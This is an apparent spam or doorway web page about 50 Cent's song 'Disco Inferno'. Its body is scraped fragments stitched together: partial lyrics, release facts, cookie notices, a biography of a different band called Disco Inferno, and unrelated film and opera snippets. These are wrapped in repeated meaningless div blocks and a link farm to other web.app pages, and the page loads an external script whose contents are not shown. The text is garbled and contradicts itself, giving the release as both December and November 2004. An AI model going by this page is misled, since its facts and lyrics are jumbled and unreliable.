

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ephysmylen.web.app/1343.html
body_size: 1810
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ephysmylen.web.app/1343.html" /><title>Disco inferno 50 cent audiobook download skull</title><script src="https://ephysmylen.web.app/y2wricnjjmhw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dercomptib --><div class="xeitianews"></div><div class="iliber" id="rentfengfe"></div><div class="rogarfe" id="nesroundstit"></div><!-- tinomca --><div class="ifener" id="goldselfcheck"></div><div class="biotenle" id="tabjerac"></div><!-- brassunti --><div class="taufuneb" id="pirunghan"></div><div class="siothronol" id="testringtras"></div><div class="matily"></div><div class="signmilsy" id="caurieglic"></div><h1>Disco inferno 50 cent audiobook download skull</h1><!-- dercomptib --><div class="xeitianews"></div><div class="iliber" id="rentfengfe"></div><div class="rogarfe" id="nesroundstit"></div><!-- tinomca --><div class="ifener" id="goldselfcheck"></div><div class="biotenle" id="tabjerac"></div><!-- brassunti --><div class="taufuneb" id="pirunghan"></div><div class="siothronol" id="testringtras"></div><div class="matily"></div><div class="signmilsy" id="caurieglic"></div><p>Try disabling any ad blockers and refreshing this page. Its hot, disco inferno lets go your now rocking wit a pro i get doe to flip doe to get mo fo sho get my drink on then get on the dance floor look homie i dont dance all i do is this its the same two step wit a lil twist listen punk i aint new to dis im true to dis pay attention boy ill teach you how to do the. Official 50 cent disco inferno lyrics at cd universe. It was released in december 2004 as the lead single from his second album, the massacre. The song was nominated for best rap solo performance at the grammy awards of 2006. The massacre is the second studio album by american rapper 50 cent.</p> <p>Song information for disco inferno 50 cent on allmusic. Burn baby burn disco inferno burn baby burn burn that mother down burn baby burn disco inferno burn baby burn burn that mother down up above my head i hear music in the air that makes me know theres a party somewhere satisfaction came in a chain reaction i couldnt get enough so i had to selfdestruct the heat was on, rising to the top. Original soundtrack disco inferno mp3 download and lyrics. Disco inferno by 50 cent free listening on soundcloud. This is 50 cent vs ken roll disco inferno kitsch 2. Check out disco inferno by 50 cent on amazon music. It was released on march 3, 2005, by aftermath entertainment, shady records. Released in december 2004, the single peaked at number three in the u. Print and download disco inferno sheet music by the trammps. Disco inferno the ultimate collection 5cd 2019 mp3. Disco inferno were formed by teenagers ian crause guitars and vocals, paul willmott bass, daniel gish keyboards, and rob whatley drums in essex in 1989. One two three, lets go lil mama show me how you move it go ahead put ya back into it do ya thing like it aint nothin to it shake s. Disco inferno, an album by 50 cent on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Disco inferno e o primeiro single do album the massacre do rapper 50 cent.</p> <p>Lyrics depot is your source of lyrics to disco inferno by 50 cent. Disco inferno is the first single from 50 cent s second album, the massacre. Tropical house summer mix thomas jack, kygo, klingande, flume. More popular original soundtrack mp3 songs include. Mario let me love you official music video duration. By using our website and our services, you agree to our use of cookies as described in our cookie policy. Hook x2 look mama show me how you move it, nuhnuuh put ya back into it, do ya thang like there aint nothin to it, shake shake shake that ass girl. Disco inferno lyrics by 50 cent at the lyrics depot. Disco inferno, a song by 50 cent on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Feb 01, 2015 music video from the album the massacre. Disco inferno biography, albums, streaming links allmusic. By autumn of that year, gish was no longer read full biography. Stream disco inferno by 50 cent from desktop or your mobile device.</p> <p>Lil mama, show me how you move it better yet, put your back into it do your thing like it aint nothin to it. Lil mama, show me how you move it better yet, put your back into it do your thing like it aint nothin to it shake, shshshake that a girl. Traduction disco inferno 50 cent 1, 2, 3, cest partit. Disco inferno is a song by american rapper 50 cent. Disco inferno is the first single from 50 cents second album, the massacre. That is until he meets misty, a beautiful girl from another town who happens to listen to rock n roll. Bobby, loves disco and cant fathom why anyone would listen to any other kind of music. Sheet music arranged for pianovocalguitar, and singer pro in c minor transposable. Et misericordia inspired by monteverdis vespro della beata vergine, madama butterfly, opera. It was released in november 2004 as the lead single from his second. Lil mama, show me how you move it go head, put your back into it do your thing like it aint nothing to it shake, shshshake that ass, girl.</p><!-- dercomptib --><div class="xeitianews"></div><div class="iliber" id="rentfengfe"></div><div class="rogarfe" id="nesroundstit"></div><!-- tinomca --><div class="ifener" id="goldselfcheck"></div><div class="biotenle" id="tabjerac"></div><a href="https://ephysmylen.web.app/723.html">723</a> <a href="https://ephysmylen.web.app/701.html">701</a> <a href="https://ephysmylen.web.app/735.html">735</a> <a href="https://ephysmylen.web.app/29.html">29</a> <a href="https://ephysmylen.web.app/1169.html">1169</a> <a href="https://ephysmylen.web.app/1165.html">1165</a> <a href="https://ephysmylen.web.app/940.html">940</a> <a href="https://ephysmylen.web.app/1443.html">1443</a> <a href="https://ephysmylen.web.app/149.html">149</a> <a href="https://ephysmylen.web.app/846.html">846</a> <a href="https://ephysmylen.web.app/1483.html">1483</a> <a href="https://ephysmylen.web.app/373.html">373</a> <a href="https://ephysmylen.web.app/1111.html">1111</a> <a href="https://ephysmylen.web.app/1085.html">1085</a> <a href="https://ephysmylen.web.app/575.html">575</a> <a href="https://ephysmylen.web.app/876.html">876</a> <a href="https://ephysmylen.web.app/872.html">872</a> <a href="https://ephysmylen.web.app/1169.html">1169</a> <a href="https://ephysmylen.web.app/1269.html">1269</a> <a href="https://ephysmylen.web.app/1016.html">1016</a> <a href="https://ephysmylen.web.app/701.html">701</a> <a href="https://ephysmylen.web.app/996.html">996</a> <a href="https://ephysmylen.web.app/430.html">430</a> <a href="https://ephysmylen.web.app/1125.html">1125</a> <a href="https://ephysmylen.web.app/766.html">766</a> <a href="https://ephysmylen.web.app/788.html">788</a> <a href="https://ephysmylen.web.app/866.html">866</a> <a href="https://cloputocof.web.app/519.html">519</a> <a href="https://freessupppadu.web.app/861.html">861</a> <a href="https://neosingsure.web.app/239.html">239</a> <a href="https://xiechoterlii.web.app/1346.html">1346</a> <a href="https://scoflottfacta.web.app/1418.html">1418</a> <a href="https://housmabardmic.web.app/216.html">216</a> <a href="https://quesegsoftgrun.web.app/1195.html">1195</a><!-- dercomptib --><div class="xeitianews"></div><div class="iliber" id="rentfengfe"></div><div class="rogarfe" id="nesroundstit"></div><!-- tinomca --><div class="ifener" id="goldselfcheck"></div><div class="biotenle" id="tabjerac"></div><!-- brassunti --><div class="taufuneb" id="pirunghan"></div><div class="siothronol" id="testringtras"></div><div class="matily"></div><div class="signmilsy" id="caurieglic"></div><div class="ciagodo" id="stilpanttha"></div><!-- exosbar --><div class="retlali" id="tharolmai"></div><!-- enormus --><div class="saulustro"></div><div class="langecor"></div></body></html>